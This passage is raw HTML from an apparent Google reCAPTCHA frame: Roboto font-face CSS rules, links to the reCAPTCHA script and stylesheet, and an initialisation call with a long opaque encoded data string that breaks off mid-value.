  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kuR4LFQN8TKpiCt9EGEW2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kuR4LFQN8TKpiCt9EGEW2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kuR4LFQN8TKpiCt9EGEW2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9Oay3CpcOgaDw9wrRxwo9Sw77DpxdTBsKXVnQmTUPCqMKowrDDrGVwwoEyI3YyHjRsw7FMBgsow6hYw5QUZxJOwp/DgsKsw5TCvMKHwoVRFsOwwqvCkcKJLhPDiFnCmMOEJMOgZMOFw5XDm8K4Vg13cl/[base64]/Cj3bDjAU3KcO6dz5ewonCqy/CkMOhO8K5AsO6MMKiw5vCssKQw6BpNDdvw4PDlsOEw7fDn8KZw7owbMK0fcOBw79HwrnDgXHCgcKnw5/CjmTDrk13CwnDqcKcw7Ydw5bDjXbCtsOJd8K3L8Kmw6jDp8OJw4B1wrrCvCrCuMK/w5TCkGDCosOMNsOsM8OGchjCjMKqdMK8BHxIwqN/w7vDgF3DoMOYw7BAwp8iQX15w5vDusO4w5/[base64]/[base64]/[base64]/CsKQUsOcw4jCisOrw63DrsK9LFoNfzJ2wrDCtMKlUWLCvXhTP8OSA8OVw5fCgcKrNMO0dMK5wrjDj8KAwonClcO0dTppw41gwo0wNcO7LsOkTMOmw6JWMMOpXU/CiHvDpsKOwolbTVTCrBTDusKbbsOBdsOhPMOQw5NrNsKbWWERbRHDhlzDgMKNwrR2O2PDgGk0UHQ+eykzA8Orwp/Ct8OZfsONZk0sJ03CisOFU8OdOsKcwqcFUcOYwrhgE8K9wpAyNUEAAEAyQjMRYMOHH2/CqU/CgwM6w7NcwozDm8ORTEkFw6xyU8KHwpLDnMKzw53CtMOzw4/CiMONDsO7wo0nwp7ChhDDocKscsKSacOTZjbDrxpkw5MqWMO6w77DjntVwrggbsK+FRbDmMOqw4RtwqjCg3JYw6/[base64]/DjFXCqgNAIGcaD8KRVMK0PynDocKFD3cOQD7Di0rDq8O9w7l2woPDk8KhwrMgw7o0w6zClgzDr8KxTlvCm3/Cu2gKw6vDicKmw6FFdcKmw5PCoX0Xw7vCnsKiw4YKwpnChEptFMOnXSHDscKlIsONw6Aaw4szOWHDg8OZK3nCqXFrwpgxS8OKwpTDo37Ci8KhwooJwqDDkzdpwpQdwqzCpArDnFfCusKkw6nCuQnDksKFwr/DssOrwqATw4fDui1kdXRkwoxkW8KMT8KXPMOtwr5TbQPCjlXDjifDssKgAUfDhsKawqjChTIww5vCncOSHhPCnHBgU8KuTSXDpGQ9MXZ9AcOPL2E5bHbDpWLDg3LDksKhw5fDnMO+S8OgOVnDvsKFXGRuBcKhw65/MAvDl1FmNMKQw5LCpMOEVcO6wq7ColjDusOCw5s+wqLDjxHDoMOxw6JDwrMiwqHDi8KfDMKmw7JRwpHDsGvDqDFGw4TDsRLCkhHDjMOnHsO6PcO7LnBEwopowrwEwr/[base64]/DpcKBf2Aqw7XCtm/Dn8KFw5YyBsO3w6bCj34TQsKSAn3CiMOfDsOgw6IrwqQqwppOwp4CFcOxGX4Qwqlxwp3Cr8OCU38Ew4LCpjYXO8K7w4fCpsOCw7FSbUvCg8K2f8KlH3nDrgHDjknCm8K3PxTCmSzCgkPDgsKAwqLCiwcbJEwSSy8LZMKxRsKaw7rCoj/Dv2M9wpvCp0N+Y33DmyLCj8O9w6zDgDUHVsK5w60Xw4lew7/[base64]/CusOxWgwwN8O3woXDvG3CjTRIwpTDgzBkL8ODXmTCrTDDjcK+AcOueGvDocO5KsKEEcKNwoPDsyAQLzrDn1sYwqF5wojDjcKLGsK8GcOMDMORw7TCicOMwpplw6YEw7HDpk3CmBcLZGM4w5lVw7/Cuw51dl8vWgM1wrZxVXFIEsO1wqbCrwvCjgwnPcOCw6Inw5IOwpfCucOOwrM/[base64]/DmsKrwp1LUsOFw5s+wonCrxDCusOjYF5GFDEDbcK9QFwqw6nCj2PDinLCh07CiMKTw4TCly1IDkg9wobCkWppwr8iw5gCKMKlXiDCicOGe8OmwrcJSsOnw5zDmcKYdzTCj8K/wrF6w5DCgcOYYigrFcK+wqXDuMKXwrcjDWl9SWpHwqrDq8K2wojCrMOACcOgNMKZwoPDrcO2C28ewpg4w6EqVQxlw6vCmhTCpDl0bsOXw7hAHG4KwrfDpMK6NWHDrW07fydjQcKzecKuwpjDi8OnwrQZCMOWwqLDqcOnwrM+CxspA8Kbw5hrHcKCCB/CtXPDl0QvW8OTw6zDqmwRSU0mwrvCg2UGworCmSsReCYbJMOABA9Hw7rDtmrDl8OlJMK/w7PCpjpXwqZOJUQLWn/DuMOAw4AFwrvDpcKdZExtasKSNlrCkXbCrMKqYFljEUPChMK2BxtuVBckw5E3w7fDnxfDpMO4IMKjYG3CrMKaPnbDs8ObJAouw4bCt3nDjsOBw63Cm8KHwqQOw57DkcO8UgfDpnbDnjggwpxwwrzChzIfw4HCvWTCpDUdwpHDniI/GcOrw7zCqTzDggRKwosxw7XCscOJwoVDLiB0H8KMX8KhbMONw6BDw7PCmMOsw70gFFw4M8OMWRNWY20rwo3DlDLDqjJwcDgaw6LCjx5zw6LCiXtuw4/DgTvDkcKqIsO6KnMWw7LChMK2wq7DrcOWw6PDvcKywpnDnsKBwrjDqUvDiUgVw41swpzDo0fDo8KCMlYwSQgBw7wVZ2g+w5EVLMK2Gn9UDnHCvsKew6fDpsKzwqZqw7NZwoJ/dm/DiHjCgMK6XCZSwrlTR8OmScKBwq8ZYcKkwo4lw71XKXwYw7IIw7o+X8O4IXzCsDLCvA5Lw73DqcK+wp7CgsKsw77DnQTCnUjDssKvRcK/w6HCtsKCRMK+w4bDhyY/w7YyD8ORwowIwrVDw5fDtsKXAMKCwoRGwqwhVy3DrsOXwpjDvTMbw5TDt8KACsOMwqoQw5rDkmLDk8O3w4fCvsKdcjnDmg3Ci8Oxw7QCwrbCoMKqwoRPw7kULHrComnCvEPDu8O4EcKyw5QFGDrDhcONwqx5GjXDv8OXw73DuDjDgMObw4DDm8KFKWd1V8KnKA/CrcO3w75DbcK+wotxw6lBw53CtMOfM2fCncK3dwJJbsOow6xJQFJWH1vDlXrDnWk6wo9Xwr95ByEETsOUwqd+GwPClwHDt0ATw5BOcRnCu8OAIEbDisK7XGbDqMKPwrRqFgNOaRh6NRvChcOxw7/[base64]/Dp2wBwooWRsKYPRB/w77DsV7CiT1JfmfCvSNeS8KhOsOSwrTDo2Eqwp11QcOfw4zDjMKQC8Kow6jDi8Kmw7Bmw4kiSMO3wpjDuMKBEQxma8KjY8O6FcOFwpROSE9Bwp8Ww4cWU3teExzCqU5NNMOYcm0XVXsNw6hgJMKRw7vCv8OOHBgXw6BsJMK/OsOvwr84N27CnnJoeMK0dG/DmcO5PsO2wqN9DsKBw5jDhBQkw5QKw5RuQsK3IBLCqsKZHcK/[base64]/[base64]/Dk8OHw5ZDRBR/wpFsw77Ci2Btwr/DgUQtQj3DsMKrfCVIw7RwwpUfw4PCoSJ8wqTDkMKIKSo9ACh+w4EdwrHDlQkyDcOUUjwlw4HCkMOUe8OzAXnCmcO/[base64]/wpvDpUxlE0zDk1lKw7ZCDSJKDcKBw7TCsQwWfnTChkHCpsOvIsOmw6fDk8OxTDt1DCBUeizDi2rClnrDtAcDw7tBw40iwrF4DTVoAcOsTiRfwrdaChLDlsKxE0bDtcOMR8K1d8KGwqvChMK/wo8Uw4xJwr0WbcOtbsKZw7jDqMKRwpZpBMKFw5xjwqDCmsOMbsOzw79iwpUUVlVPAhwZwp/DtsK/fcKUwoUpw5zDgsOdAcO3w7/[base64]/XsOmViZPw6zCpDjDhm/DrcK4w7PCj8Kbc0F/PcOMw4FnRUokwobDqx4ab8KQw6TCocKsA2vDqDNjQQbCnQPDnMKCwoDCrjDCmcKCw6jDrmzCjiXDjlIMQsKuOmwjOWnDnyF8X1gEwrnCm8OjCydUXmTCicOswq10B3c1cD/CmMOnw5/DgMKnw5LCjxjDnMOCwprCnmxiw5vCg8OCwr/[base64]/RcOSw5DDosKddcK5J8OOK8KxwrXClsK2wp4uw4nDoHw1w7B4w6MDw6wow43DsCzDu0LDh8O0wpXDg3k7wr/Dt8ONDW9iwrjDj2fCjArDq2nDsEhowrcXwrElw7wuNAY3GThSOsOwCsOxwqwkw6LCq1pMEhsqwoTDqcOQBcKEek81w7vDtcK3w6LChcKvwqMmwr/DmMKpfMOnw77CksO6NVIswpzDl3TCumHDvkTCqwDCnE3Cr0ozQVsSwrB9wr/[base64]/[base64]/Cs8O3b8KAe8ORwoXCsDVzHx3DlxvDtzxzw7kpw5TCpcKMKsKifsKAwqNhI2JXwqTCq8K4w5bCiMO/[base64]/ccK/OTXDocOMwqrCg3lxwqLDvsOGIcO3BMKueF0UwonDn8KCKsKmwq0Hwqg5wqLDkwPDu0cFQgIQdcOHwqdNMsOCw7DCr8K5w5cmVwNJwr3DtSfCscKjBHViHAnCmA/[base64]/w5l0U1Erwq7CncKHwqBjWsKICsOUbsKJwp/DoGjCsRtkw4DDmsO9w47DrQfCrnJSw60sG33CsRApY8OTw6gPw5bDgcKdPTsiPcKXVsOCwpbCg8Kcw4nChcKrIXvDscKSGcKZw4TCqwnCm8KhGVMOwoEOwqrDnsKjw6YfLMKyalHDmcK7w5PCsUTDjMOQbsOQwq5aMRAiFF1tNT0Hwo7DmMKpAVtpw7/DkG4Owod3U8Kiw4jCpsKmw6/CswIydDlLXi5IGkBLw6DDugpTCcKXw70tw7PDuDlETMOII8KEWsKXwonCosODCCV/[base64]/XEXDgMOMNTBWRcOBworChmJOw7jDg8KFw5jChVsAfcOTSw82SQUFw5wvSFtTBcKnw7lSeVBDUA3DucKSw6vCocKEwr1iWkl8w5PDjyjCpEbDosO/[base64]/[base64]/LsO6P3vCscOdw7w9FcOGwrosJnAQw57Dn8OOw7/DqcOCLMOyw6UtX8ObwpLDhi3DvMOdV8OPw6gVw4vDsCYNbRDCpMKbNnQwB8OOOmZVQU7CuSLDjMOdwoDDjlFJLg0SNyPCi8OcQ8KsOm0ewrk1B8Oqw59VDMOZOcOvwrlDHyVWwobDncOZTz/DqsKAw7JZw5XDpcKbw4XDv1rDksO/wrBcHsKXaHjCscOPw6vDg0F/[base64]/DvMKPJHJsw7rCr1kfLWZRTMKMbhMxwpHDukDChQFsX8KuX8K/dhnCskrDicORw4LCg8O5wr4vI1PDiDVTwrJfeyghPMKOY2FuOVPCkTV0RlMEVX9jBBIEMkvDph0FecKMw4xQwq7Cl8OzC8Oaw5g1w6g4V1zCkcKbwrdKG17CviE0w4bDjcKpUMOzwopbIsKxwrvDhsK0w7PDszbCtcKsw6ZpMyLDuMKFN8K/J8O8Pg1zOUBXKW7DucK9w6fCok3Ds8KlwoFFYcOPwqkeC8KZWMOnIMOdLQ/DpRrDqMOvEjLDrsO3GFc0TcKuCidBbcOUPyfDrMKZw5MUw4nDk8Olw6YrwrYUw5LDhnvDj3jDt8K0FcKEMDzCgMK6MkPCkMKRJsOQw6g8w6Z/d3dEw6MjIiXCrMK8w47Dg1tswoRjQcKfFsOrMcKYwrEVA1J9w5jCk8KNAcKlw5LCgMOFRkFaPMKFw73DqsOIwqzCtMO9AF3CrMOXw7fCnkrDujTDiy4iSi/DrsKXwo1DKsOnw74cEcOeRMOQw48CS3PCqy/CuGbClE/Du8OYLQnDuRgNw6LDqjjCl8KKAWxpwo/Cu8O5w4x3w61qLFt2fjdyLsK2w4tLwq1Kw7fDvClxw7EHw7NFwpkQwo7Cr8KODcOePixIHcO3wpdRKcKbw6zDl8Kbw7tDK8Odw69oBXRjfMOvQnzCrsKKwo5lwoBiw4XCs8ODE8OdTEfDpsK+wq8IJMK/QShRMMKraDVTMnVJWcKZSG7DgyDCpR8oE1LCnnkDwoR4wpUNw5fCscK3w7PCgMKlZcOFamHDr3TDrDYCHMK3UMKNdilIw4zDphVbc8Kxw4hnwrANwr54wrMaw5fDscOeYsKBWMO/SzdJw7dDw5tpwqfClmx6RCnDlkc6DBN5wqJ9PB9zwpF2TF7DlcKpNVkKOV1tw4zCoQ0Vd8Kew4dQwobCpcOzEwNNw6TDvgJew6QQI1LComxiasOAw5I1w5nCmMOKSMOGPT7Dq1FRwqzCrsKvc1tTw6/Co0Qww6LCuXbDqMKawoA4K8KlwqdAZcKzC0rDtB13wotsw54awqjCkBLDt8KzOnvDpjrDmyrDhCrCqmxxwpACb33Cj2LCrFQsJMKuw7PDtcKnJxrDoUZQw7vDjcOBwo9dKX7DnMK0XsKUOsOtw7c4DRPCtsKdQxDDvcKtPFVEEMOww5rCikvCnsKMw5DCuhbCjhtdw6/Ds8K8d8K3wqbCjMKbw7HChGXDjDUEIMOvBGfCkkLDlGMfWsKWITEPw58TDmRVGsKGwrvCp8KMV8KMw7nDhR4Ew7Mqwo/[base64]/[base64]/[base64]/DusOpw4ZOw5Vzw43Ck1whw4tHwpNQfcOQwrfDqsOmasOtwrvCpSzClcKAwr3Ch8K3R1TCrMOMw6UBw4Rgw4kgw4Q7w4TDt0vCu8KEw4HDncKBw6DDmcOPw4Vhwr/[base64]/[base64]/DujAyRcOzDsKEw4MSTMK6DEUPcCLClh0CwpnDpMK4w5dswp48IVlhNgLCmUjCpsK8w6s8ekd9wrPDqTHDtlxMQU8YVcOfwohESTNLHcKEw4fDhcOcEcKEw7dhBHtDV8ORw54rHcKdw4vDv8OKCsOBBis6wo7DpHDDrsOLKCHDqMOtRXIjw4rDn3/Cp2XDin1Twr9iwoMYw4lDwqDCqC7CryrDqSRcw6EYw4ghw4HDpsK3wp/CmcOYMFnDpcOXeThcw4tpw4I4wr9ow4ZWLU12wpLDisKQw5rDjsKXwpE/KVN2wo4Ae1nCp8Klwp/[base64]/EsK7MMKsPcKQwqAgw7HDg3/CjQBcwr1WMlPDn14NalDClMOZw4ofwqRXPMOLScKBw7XCgsKrL2jCucO7W8OhfhZHL8OVbH9MN8OewrUtw4vDpknDgjPDgVx2CXRTcsKHwqjCsM